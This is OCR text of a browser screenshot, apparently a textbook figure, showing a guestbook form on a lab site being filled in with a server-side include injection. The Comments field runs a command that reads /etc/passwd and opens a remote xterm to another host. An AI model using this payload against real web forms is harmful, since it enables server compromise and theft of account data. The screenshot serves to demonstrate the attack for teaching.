 Add to our Guestbook - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://10.1.1.15/guestbook/addguest.html Go
ARTonline.com
Add to our Guestbook
Fill in the blanks below to add to our guestbook. The only blanks that you have to fill in are
the comments and name section. Thanks!
Your Name: Joe Hacker
E-Mail: root@dev.null
URL: http://dev/null
City: devnull , State: Country: USA
Comments:
<!--#exec cmd="cat /etc/passwd;/usr/X11/bin/xterm -display
10.1.1.14:0.0"
Submit * Clear
Done Internet